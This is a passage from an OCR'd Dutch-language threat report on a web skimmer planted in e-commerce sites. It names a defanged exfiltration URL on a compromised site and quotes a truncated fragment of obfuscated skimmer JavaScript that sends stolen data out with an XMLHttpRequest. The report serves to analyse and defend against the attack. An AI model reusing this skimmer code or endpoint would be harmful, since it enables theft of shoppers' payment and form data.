
URL's zoals
guyacave[.]fr/js/tiny_mce/themes/modern/themes.php
en vergelijkbare adressen voor de andere
domeinen. In sommige gevallen werd het POST-
verzoek naar de geïnfecteerde e-commercesite
zelf gestuurd, wat aangeeft dat de aanvaller
volledige toegang heeft tot de
gecompromitteerde sites. We hebben wereldwijd
bijna 17.000 gebruikers beschermd tegen deze
webskimmer.
De inline URL:
_0x800b[140];var _0xb61ex27= new
XMLHttpRequest();_0xb61ex27[_0x800b[143]]
(_0x800b[141],_0x800b[142],true);_0xb61ex27[_0x8
, in het script geeft aan dat er een XML
(_0xb61ex25)
HTTP-verzoek wordt gebruikt om de